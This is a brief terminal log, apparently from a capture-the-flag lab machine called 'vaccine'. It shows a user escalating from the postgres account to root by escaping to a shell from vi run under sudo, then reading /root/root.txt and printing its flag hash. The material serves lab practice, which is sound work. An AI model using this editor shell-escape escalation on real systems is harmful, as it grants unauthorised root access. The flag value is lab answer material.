 postgres@vaccine:~$ vi /etc/postgresql/11/main/pg_hba.conf
[No write since last change]
$ whoami
postgres
$ exit
postgres@vaccine:~$
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
#